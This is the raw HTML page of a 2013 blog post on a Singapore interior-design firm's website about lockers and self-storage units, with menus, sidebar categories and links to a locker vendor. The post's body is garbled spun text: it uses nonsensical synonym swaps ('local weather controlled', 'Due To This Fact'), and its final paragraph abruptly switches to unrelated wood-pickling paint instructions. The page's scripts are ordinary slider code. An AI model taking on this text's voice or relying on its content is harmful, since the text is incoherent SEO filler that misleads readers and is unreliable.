<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/it-is-important-to-choose-the-right-facility-to-keep-your-things/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=5612' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="d4bacb604ba1d646032384f4-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="d4bacb604ba1d646032384f4-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5612 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a><span class="separator">></span>It Is Important To Choose The Right Facility To Keep Your Things</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-5612" class="even post-5612 post type-post status-publish format-standard hentry category-latest-indesign tag-home-security tag-storage-devices">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/" rel="category tag">Latest INDesign</a>				</span>
				<h1 class="entry-title">It Is Important To Choose The Right Facility To Keep Your Things</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					October 11, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>As an employer, giving staff or customers the choice to maintain their belongings away securely may additionally make your job more straightforward. There is also much less risk of Issues going missing as Issues can also be stored away securely by means of a locker. In a college surroundings, taking these storage services will also have psychological benefits for children. Due To This Fact, they may be able to put posters of their favourite bands and celebrities up on the within of the locker as a method of expressing their own individuality. In a physical feel, by using having a facility to store away heavy books and baggage unless they are demanded, the child will not be placing unnecessary stress on their again.</p>
<p>Lockers steadily spur up memories of college days, and putting around the corridors firstly of the day. These Days, lockers can also be present in numerous other areas from washroom cubicles to staff changing rooms, that means they have turn out to be a basic part to many structures and businesses. Self storage facility units like <a href="http://ozlockers.com">storage lockers</a> which are local weather controlled frequently have a temperature gauge inside the unit that allows you to set it to your preferences. Self storage devices will not be most effective excellent for storing residential items but they&rsquo;re an incredible resource for small companies.</p>
<p>You Probably Have a small business that&rsquo;s relocating and needs to retailer objects, <a href="http://ozlockers.com/trailer-lockers/">trailer lockers</a> facilities are excellent. That You Would Be Able To determine the dimensions of the storage unit you want, which depends upon the objects that you will be storing. Furnishings, inventory, <a href="http://ozlockers.com/electronic-mailbox-lockers/">safety mail packing containers</a> and treasured business paperwork can all be stored in a single large self storage unit. Pickling to do with this manner, all you do is observe a mild coating of flat oil based totally paint. Before the paint dries, wipe it off. That You May cast off as a lot or as little as you favor to get the timber grains to point out through. For darker effects, repeat the steps a 2d time.</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/home-security/" rel="tag">home security</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/storage-devices/" rel="tag">storage devices</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/the-ultimate-guide-to-home-security-book/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/the-ultimate-guide-to-home-security-book/">The Ultimate Guide to Home Security Book</a></h4>
			    		        <span class="post-date">
			    					December 14, 2013			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/take-control-of-your-security-alarms-start-using-these-suggestions/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/take-control-of-your-security-alarms-start-using-these-suggestions/">Take Control Of Your Security Alarms &#8211; Start Using These Suggestions</a></h4>
			    		        <span class="post-date">
			    					November 27, 2013			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/worried-about-home-security-systems-consider-these-guidelines-to-heart/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/worried-about-home-security-systems-consider-these-guidelines-to-heart/">Worried About Home Security Systems? Consider These Guidelines To Heart</a></h4>
			    		        <span class="post-date">
			    					November 16, 2013			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/redecorating-guidelines-to-help-you-out/" rel="prev"><span class="meta-nav">&larr;</span> Redecorating Guidelines To Help You Out</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/redecorating-might-be-completed-by-a-dummy/" rel="next">Redecorating Might Be Completed By A Dummy <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="41283"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
